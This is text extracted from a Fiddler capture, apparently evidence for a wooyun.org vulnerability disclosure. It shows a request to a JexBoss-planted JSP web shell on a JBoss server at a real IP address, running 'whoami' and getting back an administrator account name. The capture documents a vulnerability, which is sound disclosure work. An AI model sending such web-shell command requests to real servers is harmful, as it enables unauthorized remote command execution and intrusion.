 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://112.126.83.103/jbossass/jbossass.jsp?ppp=whoami HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: jexboss
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 112.126.83.103
Connection: Keep-Alive
Cookie: JSESSIONID=61C9F1CB03882B7C9673F98989C0281C
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/
Set-Cookie: JSESSIONID=61C9F1CB03882B7C9673F98989C0281C; Path=/
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 34
Date: Sat, 19 Dec 2015 06:00:37 GMT
<pre>iz25vxd3bq9z\administrator
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad